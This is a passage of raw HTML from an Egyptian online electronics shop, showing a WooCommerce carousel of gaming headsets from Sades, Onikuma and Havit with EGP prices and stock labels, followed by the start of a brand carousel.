								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8429"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="8429" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/">Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/accessories/usb-hub/" rel="tag">USB HUB</a>, <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>275&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8429" data-product_sku="th650" aria-label="Read more about &ldquo;Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8372 status-publish last outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8372">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="8372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">Sades SA903 7.1 Channel Surround USB Gaming Headset Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8372" data-product_sku="sa903blue" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8363 status-publish first outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8363">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-red/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="sa903-red" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-red-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-red-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-red/">
					<img width="430" height="284" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-430x284.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-430x284.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-400x264.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-768x506.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-860x567.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-700x462.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5-150x99.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-red-5.jpg 1001w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8363" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8363"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="8363" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-red/">Sades SA903 7.1 Channel Surround USB Gaming Headset Red</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>425&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-red/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8363" data-product_sku="sa903red" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Red&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8337 status-publish last outofstock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8337">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-silver-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-silver.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8337" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8337"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="8337" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/">Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8337" data-product_sku="x10grey" aria-label="Read more about &ldquo;Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7898 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7898">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7898" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7898"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="7898" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>525&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7898" data-product_sku="SA818-BLUE" aria-label="Add to cart: &ldquo;Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7510 status-publish last instock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7510">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/first-page-of-product.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k16-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k16-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k16-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k16-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k16-2.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7510" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7510"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="7510" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k16-blue-led-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/">Onikuma K16 Blue LED Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7510" data-product_sku="onikuma-k16" aria-label="Add to cart: &ldquo;Onikuma K16 Blue LED Gaming Headset Over-Ear With Mic For PS5, PS4, Xbox One, PC, Mac&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7478 status-publish first outofstock product_cat-headset product_tag-gaming-headset has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7478">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k9-pink-main.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/k9-pink-7.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7478" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7478"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0b565b572c" data-product-id="7478" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/">Onikuma K9 RGB Girlish Gaming Headphone Surround Sound With Removable Cat Ears</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.450&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-k9-rgb-girlish-gaming-headphone-surround-sound-multi-platform-with-removable-cat-ears-pink/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7478" data-product_sku="onikumak9pink" aria-label="Read more about &ldquo;Onikuma K9 RGB Girlish Gaming Headphone Surround Sound With Removable Cat Ears&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-359 -->
						</div>

</div><!-- #product-11257 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_4905" class="wd-brands brands-widget slider-brands_4905 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/mtouch/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
